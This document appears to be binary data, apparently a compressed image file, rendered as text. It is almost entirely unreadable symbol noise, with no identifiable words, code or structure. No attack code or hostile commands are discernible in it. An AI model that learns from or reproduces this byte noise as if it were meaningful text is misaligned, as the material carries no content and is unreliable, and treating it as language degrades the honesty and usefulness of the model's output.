< �r.��JԞq	B�a��	 Ѝ$D�%�	��Hx������>�I�k(5�,�c�� h������2�C��;�m��5�.<���	��C��Ü�Ŝ�Σ&	JDU�#��=H����>�D�P�k��ᠫ?�g�@��7��S7Sk����z�X�E��E ��/�#|{�da�2<	�c��1b���Cú2A�>�X�m�Lft�g,�id�k!	���+�lT1����)�GG�!�G��{�"K�Ēu�1q�1��1!���AL���5b�H���z>�|�f�@51�(I����������@�;��i3Hq���H�2�(�0I�CIqR���(���9��ϓ�O`�a���l ��І�#<1�y�C�'\8J�c�U��H)�2�3����U �U�5��7AQ(.���+-�*0�K� ���	�@RQKp�c�D�� %�c�=Ò4�x�eYLE�XO6�@W�'Xd7z2���0�1�3�����z0��0H���L̄������:����f�L�+�����y!�C��8kT�j�͐�M��� 4�q���1���$:��90�Mٺ�FSE��|��Ky� �ɉ�����%W�R`#}܌���,I�*I���r���R��*6+��Ǵ��O�Q��U`�
(��T4�\VElV\����8-��5k-V��=`WvՅ��2`W���8����5�"�
�C��-uj/��W��:�rV�I�� ���0Q��GH
�}D��V��9�"�T$7�����%��U��_-׽�V���{9�.�E]�\��]À�c����ܾ8U�*�L:��:��͜F�A�Z��CM�?�,�EGB�����<#A1ɩ-�Ԥ�1��*�TP��Q-�Q���e[�>V��E����Y5$�ϊʏC��y��[	��Z/��>���:��F������"�E�����8����;a�U�=���+�V��\�Q���\����]w�v� ��v���؃� +	�5��WqB�`�%�᥉Dt���*��C�b-](�ޫ��Ԗ�,���Op��� ���'��E�� �i��(\��	�M�U�
��>dٿd���Yt���KC�D}S6h���$���e_��;�*8���9e��,�;�̤!Q�mЧ-��M�Z��ڑ��!U����ԝ��;��M�(�"���X[:����XNK K@-̓��aC⻁��Zݓ ��cR�pۊ�����ݢ� K����+�\"Nh8/j-]��3�p��a	��	y@�"ƞ���P�0��#�f;��Pc�`cgw�]8/�5WZ�?ރxY�5�d3,�B��u=��a��*v+��@6JK`�����(*�⸱%�:���e8&j�*���
 �P�xMe�@T��
��Rx_��͸a�ݎ�З �ef��j+�IU�Nh��z%+e��� p&gp�*p�4.*ֳ���<|����mx`	���jZ.�nd���`�ۨ��M���������$"F�tLa�4K��>۳���a<g+V��V��߸b=��l�dC��*��vn� %�5Q*�x�d���d�b �a��j��)p�A�;*v�;g9�P���3T	�,1���O�H�P�\�nj�ꓐ�2�ڽ��e��BC��l�#ʘ�.�d���M {�K^�&�΍���4gp�Pdk6��� � j"=ɋ��Y��{}jF^	����!��_V	�8�A��0�R6��cfnYXė�[� �S���l�����R+*�Y���2%�S�c�a�.C��N��	z.���z.�f�礥�!!Du1���uM>1��n��`���M"����T+1�0Y�+�Z$�p"{+�/ya���ޑ�N�o��I�o��� ��oK� =���>(�f�Gp��*�
�
�p�w�B-�
�zHC=�&������p�p�^����Xq������d�	���$�J�f��RF� ���q�Ϝ\�_��qI� �	/r#�o���r�^�
7kXiW] \#(� [��p��=vu�;՗�oP(�:�4�o�����segpP�o��s���E�� �Xs	�0�R>��q+��Zl���0s��4��UX���&�;���K�q�eρ�R���aEp���� _�G�a<��{f��c>�s�p��Agrk��?x��>��
'�X�
wu�q6Os�[�q2߉� �9�|F��M�&)�����k��<���
�3G$I�1�I��h$Q9�-�+P�+��Ja����jOqt�
���ukM�����l�x�x�Oq�q>Y�?�����w�oqx�L6�>��`v`
R ����9������oP�/U�Uh����Qg������O��W�?�$	bz��pt-�CnFlp��r A��-g�Z�oʦu���6g8  w�L�sr^K�qS��?g��Os��t���gЅ����7��XuO�t������!�t;���o"UO�F��!��O�97 �<7ͷy_�B/Яi��yW�(�."C�P_�`��2�>F/|ڗ�;z����w��y~��}?'l+��
'��W}�w{)� l0 Ch��f�g����nE]޸�?����,��9)�:h�� �K%�&Iq����$GqJ��a(��*&��qaȍ9�tD�� ��R@�)s&͙z�����;�dZ�J&zb��a#��Ϙ9{�)�f���<��:uf
�r�[JY�`{)S�?�0�6�`)n�$J|���Ufۼ2���S�$je��ǐa�k��#E����R̝�9sι,%����? 0` J�Q��c&V�D����X�J� ˛5g����УqVس�ć
�!��ח�?9~�Ԇ�Z=z8�̹H��"�w�ƞ���J������g͑l�q�B�W�Z�D�3�\�<����s^�K)����c��t�M��D 	,�A%� ���ruFԉ�AP�5���pq�EcN'�$�]��VT�?*5�*8���6=Y9ɈR�T`�.����78�#t9-tE����_�66��?�h�J
��m�UTON�TW޵�TN���B,��a�!�P��|�=��J�RZ)v�^Z��dj)��~�����N�ݦ���S��Rj�5��*k�t@A+��F%�D��b{I��C񺒮ݩf�^%fm�?�D�Y:�G=�������+�?�pC�V[�B��j�CYf��[n�E]����Y�ULAA����X7f[��>��px�4�׍��j����s�	s��\x�N7�s��w�m9��*#?��6��a͚,8���f��<?��`M��gb�L@{g%p��On��mA]�ܸrv!�
��?e����$�����a�m�a��ǈ���7��#Ƹ��N�"��_���x������_Sߊڙ5%��{����T��f�hPN��Y�$�ӷ4�O)%(ȢV�� ��F/�b�9�A=���-W8���wz��!O�$���I���`|����H,��M)��(����j���:���Z�����)���zk���jZ����u��Y�HD�E���
�:�G��dZr���-l-����h� uA&F�Ӗ�~p�C��	ZD�V�A�\�@��R� �/��P`������N:�pĸ��@1fS [ � �3;��X�
d�d)sMĞ�%�fӉ"���1Y��s�H��h�#J�h��!6y�*
8F�z5�AU��?��<�@9�	��C�N�L��� 6Qi[��F��,�ؐ��V��Ōo~��c�]�+���8 3�L8'�	N^D"�i(��� ��&�x	6l��*|4�m�iAL�V���=d��0�.�Ň9Q���r!7e�EAIӏ,���?q��3����[��:�T%L#�`�^�1��N}�
Ede�IY����6J��^�~"-�T��ժ�Ũ R.F#Ċ�FP,��A%�H���Jx�A�J�Ɯ��R�;@F��ǋ7�N s�y�d�,��<p���-	P�X�\Y�*e`H��1�8�Ln#��攓0qe�Z����Ԙ���F�p�W�
�Q��!c?��������`�Sج��ES�W|t=�epC�ȗ�4@U�]#� ��D؛��I��;K�DI��(H��ʉ�b7�疳<�"���Ͱᗏ�R���	�AA`u����TZ�L��.5�揖�������Ex�z���jOl� ����i�D«*��GU<��w9��&��<��A����_��'���x�*A�#kd����lH4R�h�nuQNaj��H
�P�T��Z)�^�QkL��D�ML�ի+tĂ"!Bf�@&�%O�P��+� $C���%��.{�Z2qW
��Y�)'�J*h��f7C��Ə̔� `5&�)^���+�(�S>��ψ@��&!S���UN^Y��p2Vb
6C��K�2�E,���t��<���������������*�,���N9[PΦU%� l�#��\r*?�v�����at�נ]��m��!,�$>IXA��nu�K�"L��.sM�%6�x5�0�����S��t�Q
p�b�C�6���#o��u e�6)-f�0i����u�d�Mz�?��&v�E:Ѭ�O���F�ZgA�q���)f��4?L���8&��q�c��8��rK�쬛6�$(A�Bl�@d%$YL�2����m�\�2�9ӱ��mƓ������QZ:w�R���x�h.^	�"���ܬ�4؀��H���w��W�͵���^�0����-��*�mp�����`|��	���K]��IU��l����Цn��%�`���Q��Ʊ	iW�${��z�����4�s|�e�
H�8<�_|�b.�99�6`�\�u}�39��F� �`}[�.$!E�4I���Fn=fV������iW��Z�ud��b�<�ՠ�W|���D�Kt�K�_�������`�x(�ع�<��Td�6����:�Q%�̜�Y��Џ�O��X�}�J	]�D�I��Q��E��U�)Q!��
���`�u�RuR�[̤��m�a4`�/`}�2��6P�V���Y���G^h輞c@�LF.L
`��̞ZEa��m��E`^�h�q� N� 6[��C6�:�Mb�A c���ֆ�ϼ	�B��{���m��U�|Y
���pSM�!�EU	ċ3���C��(vNEb����%�_ՇÉ[��0�LV� L�T$���@	��-YIU��T�\4�$ܟ�Kb�߳�2�@� F�,�+�R��ݝN<QS��é�IcMaQ,BF�	V�"�������H�J��O�Q$�� �� ���E�1��	UP%K$D�)�J(���J4]�D��0� ^�_���'�DT��ׅeP�N�B L����ڄt�����lɃ��@�R�%Z��ME
߂��Z� �P�eUmN�cش_f$��b�l^��e]�ef�%	�D[�Z��l.݀0(��;���� ��	T�ȉ�F0)���V*&����S�^◙^5=�1$�i��q�P.����$���3�T���]��䤦��3�_`("�	���D���� �9�Ν����{�ft�R�awd˝�L��!x!2�b�\'@��uj�W�(x�;�JX�Q��I���P�D=�共A ����B�`��`H�\��I�
���E�X����d����=˔)����DI
U��N�O5��$B��A��f�h=��ٙ�C�A�x�xp@Q�@6�h��P�K�GU)�(Z����A%��R���`f�Z�Q��\��I`=��N���������`g����HB\��'� �⥘&�� ��ɉ���Ӹ����r�b�[����@x a�An�ɚ��Kx&�2��}��(�KGQ\A�@ �� $���OZ�t�@%\�5hC� ����eN����܀�����*n�/@/��ǽY����RɵU��Uyp�����Ӏ�( ���p'�x��x#X���%��N�cz`�{XIpd�5(��V�;��3� v.��1��6d2(��v���XFn��AhU��X�7��XTg�it�s,�+N�������]���z�I�`H}�`�b����@(�@��M=�]C,�N�DJJ(�,���KZ����
|b�Җ��B20J)l�0�*%��;H����ئ$A�����)D����C����6��1\�68-d8þ�hN��18S� U�V��A�-d)�*��.n��� )�孶�D.�A��)"|� �?1��J$vdj6`B��"����f��4�"\�0@������x��VA�.��t�;��	d�-� � AN ��1L@	 ������
������.u� |B�N
2dD_���JOd���".͗�\/C� �B�bk6��{M�>�dHxm���ՏCt&dt�@CC��V�C�6 /��R�,e_��.t�4(�q=�8��3D��|�$ ��!�A�&�H*-<�Py\_u����]���ʏ�
A�(��h�Bl M��\��`��lD��Ȣ���J��n�l��J�HhQQ�����E�����K�T,�P!��@�����@8(F]Y����5��Q�Fq< A��6T_���!(�p�làj��$����!l�&Ce��A�BHPD�������r ��022���J8���{����@|�K	̮".�1亂0�@p-(�P3�
�d��*A�v3)��9L9;�>�3:gA�sb����J.Mn2@2$� j��j|.!�@E��24�>����=�B3w�e���N ��ZF4Wh�K��"���V0�0DѤm(��@)��!`��Aoр�.]�\3ˀ0���_%@�@��_QQ��+�E�n/x@א�@��v�0L�$���W��_2�B����-�-�4	`��$�2��$�1�6x �3Qg.�� �A�^���0@AR����p�K�mb+vb'����G��0�H6f��\A�XoQ��h��0T!x z��h�vi����L �I�ر!��p���{�E	���S��n���}@6��3`� L2�"/|�KG����A�@<�p�Ff��J���,ڊ�R촸�;�w�Xz�!�7AX��.��.|q��؃�,��\�eTщ�1K�&KN��	�Դr�(� ��ձX[�ݤpd�V@��7��S)��|@p#�(��o.|�!$�� �{��"��Y��.���6$�S3J$�x)܀ro����p*��6�3�A�d�9S�t�c��V����:�3:�s��	H� |�=�>g��z� ��92�ފ��B��0D����N@��1��1�4d'� �/!L  %���
�HA�m�U׭ƶI�@%x*^��r/x�.��fO@2� x:�6v�,@�L������GGu3g���8P�B�ˀ-?z ��4	�f�J'e�{�-u �C��`>�h-����lΑ�6����b�E{H�{t)B��o��Gz%����6i�v%�u�h�(���<u�v*�0YP�C�������D��O�����zc���X�#1������x|�l�n1}���㷫�<��X�ȬbP�8�G��I�1B��ۼK���h-}<�={٭h���Ax8�z�/�B��G�T}T˨r�"����y�˶���/��{ꡏ�w�(��*��.�r0�ٓE�@�;y��s�~7�9�3;y����@#�3z}�'����F�6.�t�x�-t�{��/�I�Z�N�ʀ>h�G���X9a|6!��@�dA�C�rd?�.A�x/l}�в��.�@2����..���-�:����
@�4%I�X�@%P�� @KA/�r�k*&
���H��f���y��T�z��ǟ/<@�ҵ��@��$T�0�$&L��"E�H���W�o�9R�B�7H|�eK/a
hY�R�	� ��!C��A�p�O�ET�ԧ�=�ؖ�Ę1��Q�D�80_��P2���.g��%��m[�o�Z���Z]�w�v�˶n�
wφ�7�^(����P�q�ō+�c�b˗1g��seƐA�������x�v��V�Y�9�q����nͶ]��Z�gU��|�nުQ���wnkV����y%����i��J|�v�ض�J%�p,�c�x�P" z�x<�T����j"�򻡔R���=���q� �R�������a�"H,�D�HQ�Yd��K�G�g��?$�F���d�DD�!�L�O a�4���>�@�F��`��H �#�F�A�	DJ`�cd��-E�A 7P,3" ��	(�A�  �?�"-�:& �"(�-C"A F K-q�`��@��� �
��pCR�n�H Au
 I[�� �W_�4E`�z�)p�"'�$D�;�@1�G= ��0Js����ʓ�=H���$�'��SO�:��V�I��l�V���5i�<�m�)�tq��t?}�)�y�*E���$� ������k/��.����ˮ�+4������"�L��A�1�<�X��O�1��BN��p#�,0���6��:N8�xí眉n���ZKh����ѪK��*��
�x��l>(�\�9�n�H��<�T5�� �Pk{1l�?O�����&�?�����r����F[�\r6?�F�q��O�!��$�H#e�&q$PS��/�
M��T$<�G�A����!���J�H&�G<�}$�wJ�����vJ 1���ҁH�d5MZƵ�K/���IE*�)MIu�m����J��"X_�]���g4�RX���|jA��(}�R7h�J,���k!�BPb�ReDo�*״�=mJ!< J4Ғj��"�A�g�w��B�׺��-{%�=Ȱ�"�8�%�+��~ńM�/k����,
�0����Jc����2�	b4�25:�1�ɘp��28��8Q{�l:�3�	�hE�̂6G=��h0+����F�z��Y*�����ض�R�?	��1�����k�wB�A �$}ㅂ�!�X2k���Ɏ ���#�zw�,��q�3��*g"s������H�]��$}��Io�$Hp���Yi�PC%�57�8}��*���m�'��@
C��1H�%�i˂7���>R(h	�{�#�1N@�Ia�)SCH��zK�T�*o0<���R�A2A�	��;�������<�ՠ����	 
��B�����C�A^�&g�p�_:aN�Yk���Ԗғn�Ǡ�	S�5/��0]���~b�M�kЊU^���4щ`��XZ���R��1���-6L�\L(��`f�e\,��F�u�2k� ���Ilj�q[5��h��Y����2���M!��Z��.����Ts8n�/CKa��=k)�J��l����1�d+���ю�x���*$��O¦I�A�$�/��`
��0:�{)�Le�HD3Z�3?$	h��sլ��z�M7 � �.�:SE�Q	
�6�R<�aP~�A�un)
P�N��z�T=I@'��EeB	(� ���x�'O���z�;��S� -5l��2� ';��^5�VK2��z%�d,�����d�9>jI�y���A"̠HL8U�V��G��H�k����I�Z�L��u j��W6�a�1(�*W�Bl�"�|�f{=�ؒ���.ə��<]�Z�����d{�0fF4�-u��یUg����O�����/�cs���<n,h�u-"�f0:"쵆l���1��@�΃�� ���8n%�K��X F춡Le)*b�ּ�J��$�#/��8�T:��ݠ;��շ�/��1����C�o��7�O�׿�R6�Md�$@y}-�GY��?�waC1P �	�HV*T�f	<Z;Ƅ���]Q�d>�d`�.}�C�4��!dJmd
^��l(���ޱ�>R�j	VȂa�cAV$HX��+�8�x RTbRD@w��)�T��d�{v�Pἒ��Y�"<w�Ev%~��n
V����X�A�����1���أ�RW�Aq��Q˦9��P�ӣFl)�2F�4h�X�!��V7��=�{K�а��h�KF�>�ՎN���i��Ķ��&dp�#���Vև96�p�l�ە���+�5^��� .�|������E �~���gY�%JQ�N�n��h�#t�n�^I^���^��CGD�)���N��x�����sb�%@ǿ����d�tp� ��&��4�v�O0e"�	����?< �bG�n`*Lv>w��JNES�.,"�@yd��$M&�Lz}nB̌�j�gx<" �$rG�䆔�?�d�Z
w (�v�����؍Wp�B�U<" ~�LJX�D'2bL�dx���pg^��0�&�.�O�PȠD�*!\$�#Bb��$$�(*��>������b�`���*����_�"`DϮH��|&�P/�5&�FmB!�q�����1�q�����1�q�����1�q�����1�qɱ���1��W�b���1�q����1�q����2 r 	� � 2!r!�!�!!2"%r")�"-�"12#5r#9�#=�#A2$Er$I�$M�! !� � ,    ��  � /H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͛8s��ɳ'H4@�
J4h��H�v+ʴ�ӧP�J�J��S�X�fE�TkR�@�����׳hӪUj�-��p߶�K��ݻx��e�/ܽ��LX�ڣP��z����k�:�K��ߪ��B6` �C�g�=chЛ9(��k׼x%H{۶Rٲ��P
�hl��t6`����_ 7ަ���У�N����me�n\��X���޻y�sYϾ�����*[��Μ�w������6{�p�6��@�	�1[	7�����!x�@	���%��A��P���l*�@l*�a .x�z�kP�a���Cx��x�1�1PF	�$��`�	Xb�Ȗ!H�C`�Q�P�v�i�9(��c����g�x�sy�gk*�{����	�'.�5�.�::�����i�`��r
�*�z*�0��aZ��R���V�h���*�����j6��J���Z���Ú6��v�Pf���"f� mтi��ܣ���J����.��Z��覛�e�ɮ���Q,¼).��/�������J���������
7S�6��|��}
j�Fh&��� �� ��Cb�L
&)�Y&ʤ�<��-�"�!����3�1x 4���� �����L�7di��SKM��Vc�����G�Ž�ri����(���l�=��Ӏ!��W�m��䭷����Ah�.�������ش��E{M[m�6��a��p�&��r���'w���zቧH���g(����zm\\���9 ��&[6ްG ��1"C��x��h5������4^��6����-B.<�9j8[�4R�`�/=	����PcMd�7,���N>)�U�����Ft�f�C�:&/6���[��d'
�It�t�#�@Ŏ�C{%B.(
O�Ja���L]�4���,u���
��Th~u]	쇉�!��f�Ӏ�S���U, �L��Z &lY�Z�����%/��_�=���2��efr׻��D;��#\��P0�L`��ͮ
���я�(A�vC�uHA@"��ѱ&�Y��+�زJ���H�&����lZ6��0t�3�Mh���6ds4]�fk�Y��7�Z^�U��.�v����%�bq����k�������mo�����d@ꅆ1%8F5�������X윗"i47�케<���c�z2���yg����z烰��^���2r^ˏB���!�'��ŎA�c|�8������OD�;.P=9o6��np���!c���Gէ!
��1ꑂ�$5���@����$'��J̒��%�QL.;ӱlЦ.$a���	���>��O���W�`����O�'Ɛ��S�i�h/�lJR�ė*�A*��pv��JCā�J`�ؿ�z\���Mtb��X&)ց�W��%�t�Kn�[޺�nFZ҂1�0�jǴ�wQ@�l4�-���k�αr���=�`|�pv�@��a�X)�'���I$�4ݒ)���L�-���Lr�Y��d(o6��� ?ڈr�J��Ri���,g�5\����ܥ����.�!Ζ6%(�jS&3���o��ߐ&�6���0qF��5Ġr��h��mT���s4�6���G;��g=�s:�����jy�s���8�y��p�P�<�wp����O7��J�H�
�q���A��(�D6r�*U4�٨(H>b_�j���f�A
b�d�"$%)jPk��Jԡ��PB� �z�-�l���*��*,%�c��*0�'ѭ�=a}N����;�ƪzL(������k�*�L�Ir��W��.����ծL�+���ּ"Edۘ�(��Y���ƈE�jq��m�JK�C�+��
�j���e��L���li�N���c����q��&�*�1�����&P##	v���$]�J�d�nv[F��@���OJ���e)�+4~�oB��=�����M�-��2���0�;��+���ʄ���`g��{�055�d� �E�f^8�5 ߓ��nF\b��r���z��<���~2���sO�����i1<�3���=�r`�HN��{Z��ۚ ���A��<����Z�h	,����kM�
4�m�YE��d*���A?j���S$iY B�sQ�,%*��!8��DER���T}`��3��\:�NTE�QÎ��9O,B-�z���J�\[�Lm�s~Z�h�+|qثV5��w���`ǘ�-�@�cAqY�����lh�6�ޚv���E��_���Z��mi�Fە/��Bv�n��n��+���P0X�e=f�F
ׁ(,ԕp�2��]- n�n0Wq'-���83J�@4�"(5!�P(G_*7���K��r/W�1s0``�`9�8�`s�s@�7~8�@[�U`8�Rtk��хk�o ��qP�nX=%��q+r���9����N��N�OԁOb2���vc�v��v�1�����;����PF"<�Q�s����x6�!�\""q�=�^�U"�C>�">f5�>��g��>?u??�SA�z��g�hW�TP{�'Y$-
t{L�hW%i��A�aV�X(��A��|��Uq�(�vAϗj�w*��(�4tR*rUW8~�&G�ek��k��n�e� S5]�tlb�Y�E	.�%Z�6Z��3�vZb�-��W�,��.�Em4ot/��[Ȁ��zT������*Zǋ��8�'/�TY��03b�	1�2bn�x��4q�%/H3�D^����q f��4TYr��5�E�W�_�ae/���#)/�h�f	���LVX76M��}ei�ġ��7�Pjp�rPj(H�J�R=�++�)�q�*ġb�"�&�*�4a�O�v�c�B��c%�� d��/�%���;Vr�={P��?������H�`e�e�J� 9�'g�r�G!�X ��#"���Rvfr[5{�z��g�h�@ThL��Tڶ,P$/wU��{�3V�vi�)Bn����V��'�GVm�n����)�}~e/�B��k��+�5�0z�k�p�0]v��@Y*�lВ-��-�Ő�wh"jZIZ����E`���{�b�u��e�8n��r$��G�%��uG��*���3lB�3�&7^4���K�1b`�1��3�YLy^?sJ�o9+�L�K&�5Z�_\I���p**�6�gI�=��W� �{Yc AG���IP7����k D%��M�T=��3���%�9����ф�@�`����u>���b��N�xv�)P���C��h��A�$�w�Q�5�Q~�� �	���=�x$�� E<�@<��om$��f/�:�>�&x����>*e�{�4�9�ĸ��gTG�zԌ�&-)#��� '�(��I�h5��r|!��g�t�B�r��2s�RWu��wM�C�*��+
jG��C�5+�0 '/�r��5��"�ա[��.�7#{&ʌ2{������%3;�/���mf�Di�y��ţ&y�(	�A:X��n��<������J*/8�
��1�<y�x� ǀRpl���X��L�3N��`Z4*� _Hr_g��j�_l���`�B7wLf��`k�7zʧ���7c��yi7`��/�kp]P���;��[��{�����[���֠߀��!��3:i�|�O���类�i;�5��P��(�4�p$r¦�Ӌ�z1c*=x/B1?�� �Se=z���o(�>�cf��7�V�g�c��Z���z���殳-cU"C�D��V��i|V�s(�h�;a�V�X�9�	��W	�)�G~��k�k��(��C�AH%�$��R΂E����Xm9��1�31\�6,��@hY���h�����L�D�X,ɣzx�?��udG#WE�!���T��60I8����\�1��)Y� P��plN����R )(]�^w�TY����R��j*�Z÷�! }�d9��$�S����˖W��kB��wa�P�������ɞ�ɨ��)��N� O��'ׁ�#���vj5iCƚ]S�e
 ܻ�Wv1�< �j�8�x�ȃ�xS����>�K��=<"x�(xe�>G���S?�T��z��ڝ�&h��%�lTU�h ��Ǟ�:'�����;�B�k����)���GtDG\�	�W�X�8G�4�I��@
g"�ץ��b-�E���/�7�� ͌d@#�%:|20�p%.�Z2
��[�B
����Ek��+I���f����R�4Y,X��ZP��R��^�j�@C�n 9��j��&�3N�S�i��u$v�+W�Yɕ��R~{K�Vp6�{�R�s����8��7}�s�`�;�  �
�`�}؈�؊�،�؎����
  0�J���9��Yvfw��'�P�: Dwt&�u7�C�d�_�� K6�~�� �,�-?Ӝ ( ��=&�f�܉0Rf/�!q� �4b#�<�IR @�������$�9��i���|P��i�&�6'��7Ϟ����R���*����+�*q`|~���+iDGd/|�IN%`{��Z] �%Z/K�7,�!�ލ�&}҄6T��+��'{0*�0.Ѩ&mt���[H\�:\�F0wd~�*�E
n���� ӁNT�#�K��Y�Jm�4�c\��@��z�l����$\��JX�z[�h��⃴�� �n5 �P�;��iY�l�`�7�izM����O��? ��@���~��芽d�	���9X�Y����]O�䈲S|�m�b��;E��a?�t %`�����rK� �=!`֛���8b1�[ <"N�g��f��>�#*2zx6�Սz�~�؝��ͮ��-��iDp9�U��i���]����(|b%�۟�H�!�+�CEX���DWz���c�����0�lU䡥e�$}�!0�{%���Y���T/	��%!�%X�&.�g,�p�y�$X*���M0��AM���
W|��EB��Y02�ˈ�0�Ppd\�R��P>34(�<�_Z1<r�c�IB�*7����[cd��Jh8e���dLh�sh��t3�m޸}�z���s����0d �l��n��d0�� +��ۡ���!D\`���3P��鹓w� br�0 �h����d&C�>K֛B!��_�̳ �?/�8pf�-��D�Ks#�M��n����2Z��@gR,9���<(�N�p������i��v�/�y�a���<�*mk�����u�~���]��h����ZȖhbĲ���%�����/�%����	�'B�(P�fB4
Q��v�ؠh#��[�f�(Q�cG�7�$9�ٛf)U�LYrcH�/9n<t+�M�8%����OW8�� FL�`R� �" �-`nB,Yr+�U)CXpL���-Ď%[��[R���F_�!ǎ	�0aB ^$n$�qc�.]�!X�aĉf�8�cȑ�9K�l[�o�00��g�/���V��i�J���ڵ�+��ž��6���/���;��+�_+��ϟ�e��/g���s�ѥO�no��߲m�	r���2�"��X/^�g�^}{C\�s�O^~y����/�� p� '�Lg�e�t)�^�^>॔���A^ �����)��J�+� �"�/ ��k^nh����K/o A����/�pl�l�@ &�d2�LfJ*��J,a�rK���aH- �Ġ`(�nRo>�֐s8�ӯN<��3���ԳN?���O90 �7��L�C�D��C}�#�\�鐗����E��T�mT3�Ǝ�l ���?<Z0��r5�|PK��]HLb���0�T�c�u�Xe��6Z��Zl��r[D�%Ь��:B ��4���"�C#�br)%�TQE3�T��;~;:�1T��&���	���"��Z�:*���B��X`���*���J ��1kd�[( ��ܐ!<�b�����K�!�C��[��Ȋ4�瞝���:R4�=3d4Ԛ�F��Jn��f����tC#�o��-���8Ȩ�l��V:2��b;��	l>?��/>��ԛ>��{�l��0��)S�@�u�Y�"����9 Ba�C$;��Ǿ<�1H���#쫯[�e�e�Q��<�/"���$IX�I���rx,��R/�S��:� 4)XS��xO:��oPA�������>{����Ce�TG!EuS\�l�L�m��L��H/�t$G��Q���*bRH�B{!]< 2�`W�Z����,iMK���8���T+[#�ֶ�%�\!������T�`��� 闩���^;�W�DU�~�� 9��60�$LaC��Q��%��Y�
	&P	��
Ph�Ԃ��t��(Y�R `�ee-�]p� ��s7`�͌�3;��1@s�V��B�f@c�X��i���4�����6X��n����8� ��<�IP> ���V���rnt3$gȳ����>�ٛzг���F�:��
H A�a$������$"e� BQ�*ף=��.B��6$�$Ɋj_n��d�G3kЂ������^=�4<+o[^���G��IzkbU^ '.��{�a���`�7��Nۓ�B%J(���"�p�QDq���8��Tq�S���G!u���D}�"�X��� -P�!����C.؈�P�Ke*��5�P[%4�@�&�$$ZY�:ꠦ����0B�C����k�׾�R'��X�=+PpS*1��.C F&`1cѸa�U���Ka�9��H�)�����Q���e�V��3�i%h��ҔF5N��#ٚHN�6���op��t��eq��6 ����FGR)��l�n�=�+�s��q��i���S��2?�iOa7���Rq��g�yǛ��w	�5o M��.�ʜ�Ht�mc�7��(T!eHt��l�Z�� Ȏ�}ARa����s���'��9��Qy]Z�Q)�&REz�r�椽�g���pcGT��Ӝ,J>�]�N��(Gg
)�y4���S�������^��LR\� �b�ȫ�a!�C���%���Y���$�JB�j���
ATH���Z!�W�4=�^���`r�N�V��ĭo���J�� %(Kī�Z����Uj�� �h��e
�P�沤���%C�"�2}��eu� fcD��X8wBs�G�k]00����gZk7Eg��9�ma#�If-7[�Zpb#% +�v���mp�[��&w��]����|����>7�ߙ.ݬ���lw<�n�������������8H1��˅Nԡ���s!��!���=hC
��Y
��/5��n#�H�<Z�xg��<�H����;\����YH޲������ �΁���Xܘ�8f�C�\>?�{}z��ІC%9�O.�K5j dd}�듲JI�u����7\�Kq��1h�[��D��)�"�)��1�!3/�k&���g-k�Y�O��QLk �H��J��$����=/{)�$��..}$F�'vh^���P%b���,Xҽqx�"%�FC�X��Z]f��E.�fяJ73\3������N`[@E�A���4��6��e$k�IhSRk���#p�s�_������kT�WxAj�ݝl 	�A� ��z����z�~��"٥י@ �����A�i�=����8���I�����e��q"�i
,	)��Q���ء0n�����0ޡ�㰛��K}▞[�`��^	�[������K:�����1�1��1�J(0L��["C��;�Ry�Jɨ��C; zRєS���k;FY��;.

�2}�;��b�ZBe!�*�D�ey3�*I�3��o1*;:�(��X����8 ;�$ ���؇}�<�h+ b��\h�(�����R驅'2
��4�X�-�[�=h>��T�"�Z��S,�*��8�4R�5���ѹ�`�Y��:J����+��Y��?�@$eK�F�-�:?k�-i�0 ����9X���`   �LȄyXHp 2  V ��[�9���� �T�?PC@��:��$��̔��.Wz%�P�{�0 1�I/&9�X����A
	A����A��m�m�����!�����8�J��"���x��B�"�#�$��S��&���Qd�?X�+\�,/�� C��23\-4 5d���B������:I��E�1�;��;;�C<��{<�5�	 }�4[jI�6��.�*���T*�y*�zD���l��9�^�����Q0�����>:uE� T\�VܡWl��y�c�}�a �u�̝�4Jc�_<
�Fbܢ����*��=<p-:���`��@/�,�\������n����� ͊��9Ǟ�
)��bGw��?y\$g���G4 �+�$��� �6�<�e@�y  Y�HV`�e�ehу����5��q��� k����H�3�w̌�s.U"=���l@�$�X�ȡ�I�@����)���� e���=��R���C�ن �҉@��0�a�p�#��ʟ��˱$K"���D�!���T��'�(�*���>�1|�K;���K����̌;�T�T�(��;��Ô)�`))K�U�C��+1��{��R���� NJl�lAMd��d�oa�7���<o����C������j��,���	SDE�ۡ��η)[��p���c����ƈ�=* B��TC��Z��sO(��S�aȴ�,>�$*5Z�+9���O��������#I�QР9��D�?CPEZ6��PH���	%h�ʄ%7{  ?( �>�Y���>���P  Q�?褙7{�x�xZ�s$EP�500���X�J�#�D�x��Azǻ�7(�1jZ/�m��H8�I�`#P^J��Q[�a�	$��/$��0��&��������Jȕ�J�\��ײl�CE�+ْD���Tr���*)��±LU�~����������<��kC�,L��54����������O���e����L&r�P�M^�t�U��6S<�Ė�dVrV��^h��i�MO�Df(rm=*�Do��K^�R %�	��b�Q��N@c�[T=�k"�����+F���*5�!�Q�h\����F�(�`�,hX(�9 PD\s�5�-^�&�٤�
5Y��ЪY��m�i��#��7{ �L�V��P0H28b$Fb����V��L0���}Z+��.xY0�.�.�o8�?�`.۰��z��x�}#��0�=��ƹI�j�z���,��Sv
��)��gbA�\��i:�;���$�������A-�"�\�ےE]�1!�p)����.k:�	�Wf�7q]ٍ]���]��C�F	 �O��9ܔEi�Iї7�N;P�H^��L�i�[��:� � �< ��I�Dq>�j��r*�<!s_�ݠF(�^	�q(l- ����>�*�]��h��b;����R ���.k��Eiv=�`̴ثW7����+:�t�(��kOS�9�q)��F�&*)R�K�S��O��l\�y#�J�J�Ƙg(�l�NH����~��Қ΁#�6��)��y �e��=b �j���<�e�I����)�e0�+n�� ���+��i�E 8�7��7u,�z3�K�|���A8���X��MP}lf���pb�?��
1���ː$'�ܾ��49Kv9��S"��d��dP6�(ɹQ�D41'|_�eb��X��.���[�]}�]N-]��PRU� ���\��]��|��qd ���f;����[��`Q<��^8��-VJL��1r�D�=ƛ�s��u�o�.�j-�%���g\�VO� a�gP��y����n/c�F����������I�hK���V(F[�OP��� ��� �,���>��
��ϖF>l��)9���i֬�z����rl>R��p�)�{+�ye��Yj�V�i�.W�"��.�L�ڈ����Ns�5s � �-�L�ȴ&  ���+����b�UC�Ch�Ԃ7�>�6R"�S�©�l
���I=N�ᅜ�����?> ��!9��&*u�
